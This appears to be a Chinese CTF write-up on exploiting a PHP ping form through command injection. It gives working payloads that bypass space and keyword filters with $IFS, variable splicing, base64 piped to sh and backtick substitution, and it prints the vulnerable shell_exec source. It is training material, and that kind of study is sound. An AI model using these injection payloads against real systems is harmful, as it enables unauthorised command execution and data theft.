PING命令执行漏洞-绕过空格

PING命令执行漏洞-绕过空格



- 我们看到

/?ip=可以试一下本地ip

看到这里我们就能知道命令执行方法大概就是加上管道符“|”或者“;”

我们列出目录下面的文件

/?ip=127.0.0.1;ls

我们发现有flag.php和index.php两个文件,尝试读取flag.php



发现空格被过滤了(fxck your space就是过滤空格的意思!)

这边介绍一下绕过空格的方法大概有以下几种

$IFS

${IFS}

$IFS$1 //$1改成$加其他数字貌似都行

<

<>

{cat,flag.php} //用逗号实现了空格功能

%20

%09

ps:有时会禁用cat:

解决方法是使用tac反向输出命令:

linux命令中可以加\,所以甚至可以ca\t /fl\ag



然后我们尝试用 ${IFS} 绕过空格,发现{}被ban

然后我们在尝试用 $IFS$1 绕过空格,发现flag被ban

接着我们尝试读取一下index.php的内容

/?ip=

PING 127.0.0.1 (127.0.0.1): 56 data bytes

/?ip=

|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){

echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);

die("fxck your symbol!");

} else if(preg_match("/ /", $ip)){

die("fxck your space!");

} else if(preg_match("/bash/", $ip)){

die("fxck your bash!");

} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){

die("fxck your flag!");

}

$a = shell_exec("ping -c 4 ".$ip);

echo "

";

print_r($a);

}

?>

过滤了很多标点,空格,bash,flag,那么网上搜索有这几种做法:

cat fl* 利用*匹配任意 不行

echo "Y2F0IGZsYWcucGhw"| base64 -d | bash 也不行

ca\t fl\ag.php 不行

cat fl''ag.php 不行

解决方法:

方法一:用变量拼接:我们发现源码中有一个$a变量可以覆盖

/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php

方法二:过滤bash?那就用sh。sh的大部分脚本都可以在bash下运行

echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

方法三:内联执行的做法

?ip=127.0.0.1;cat$IFS$9`ls`

内联,就是将反引号内命令的输出作为输入执行

参考连接:

https://www.jianshu.com/p/fd7f9fcc9333

PING命令执行漏洞-绕过空格的更多相关文章

- [web安全原理]PHP命令执行漏洞基础

前言 PHP命令执行漏洞 应用程序的某些功能功能需要调用可以执行系统命令的函数,如果这些函数或者函数的参数被用户控制,就有可能通过命令连接符将恶意命令拼接到正常的函数中,从而随意执行系统命令,这就是命 ...

- DVWA之Command injection(命令执行漏洞)

目录 Low Medium Middle Impossible 命令执行漏洞的原理:在操作系统中, & .&& .| . || 都可以作为命令连接符使用,用户通过浏览器 ...

- PHP代码审计笔记--命令执行漏洞

命令执行漏洞,用户通过浏览器在远程服务器上执行任意系统命令,严格意义上,与代码执行漏洞还是有一定的区别. 0x01漏洞实例 例1: <?php $target=$_REQUEST['ip']; ...

- 齐治运维堡垒机后台存在命令执行漏洞(CNVD-2019-17294)分析

基本信息 引用:https://www.cnvd.org.cn/flaw/show/CNVD-2019-17294 补丁信息:该漏洞的修复补丁已于2019年6月25日发布.如果客户尚未修复该补丁,可联 ...

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

- 2020/1/28 PHP代码审计之命令执行漏洞

0x00 命令执行漏洞原理 应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用system.exec.shell_exec.passthru.popen.proc_popen等函数可以执行 ...

- PHP的命令执行漏洞学习

首先我们来了解基础 基础知识来源于:<web安全攻防>徐焱 命令执行漏洞 应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用system.exec.shell_exec.pas ...

- 文件包含上传漏洞&目录遍历命令执行漏洞

文件上传漏洞: 一句话木马 一句话木马主要由两部分组成:执行函数与 接收被执行代码的变量 执行函数: eval() assert() create_function() array_map() arr ...

- FastJson远程命令执行漏洞学习笔记

FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...

随机推荐

- kubernetes dashboard延长自动超时注销

方法1:部署清单时,修改yaml文件,添加 container.Args 增加 --token-ttl=43200 其中43200是设置自动超时的秒数.也可以设置 token-ttl=0 以完全禁用超 ...

- [bug] HDFS:DataXceiver error processing WRITE_BLOCK operation

文件格式有误,导致读取错误,我的是把制表符敲成了空格

- [项目] 淘淘商城 Part.1

电商 市场 2013:79万笔/分钟 2014:13.4万亿,双11支付宝交易峰值285万笔/分钟 2015:50万亿 技术特点 一个Tomcat:500并发 分布式:上万并发 高并发.集群.负载均衡 ...

- SPECCPU2006 Spec2006 使用说明

http://www.vimlinux.com/lipeng/author/penglee5.html Spec2006使用说明 五 10 十月 2014 By penglee 工具介绍 SPEC C ...

- centos 7 启动和关闭zabbix 服务

systemctl start zabbix-server 启动服务端 systemctl stop zabbix-server 停止服务端 systemctl start zabbix-agen ...

- 史上最全(全平台)docker安装方法!

代码狂魔 32019.01.05 22:46:46字数 4,426阅读 9,949 image.png 2017年2月8日,docker更新到1.13.1(更新日志),此后又分为了docker CE( ...

- shell基础之EOF的用法

一.EOF的用法 EOF是(END Of File)的缩写,表示自定义终止符.既然自定义,那么EOF就不是固定的,可以随意设置别名,在linux按ctrl-d 就代表EOF. EOF一般会配合cat能 ...

- 如何在思科交换机上配置Telnet远程登录

本地用户认证登录 如果配置本地用户认证,则需要开启本地数据库认证,这时就不需要配置相应虚拟终端认证密码了,但要至少配置一个本地用户并设置用户密码用来进行登录认证,具体配置如下: C2960#conf ...

- 加载动画效果 HTML+ CSS

加载动画效果 写在前面 在无限的时间的河流里,人生仅仅是微小又微小的波浪.--郭小川 实现效果 实现原理 通过2个伪元素来设置3条颜色边框 通过定位将3个圆弧边框层叠再一起,再通过旋转实现一个圆的效果 ...

- Python+Selenium - windows安全中心的弹窗(账号登录)

当出现如下图所示的 Windows安全中心弹窗,需要输入用户名和密码时 如何用Python+selenium跳过这个登录. 步骤: 1.在注册表中三个位置各添加两个东西:iexplore.exe 和 ...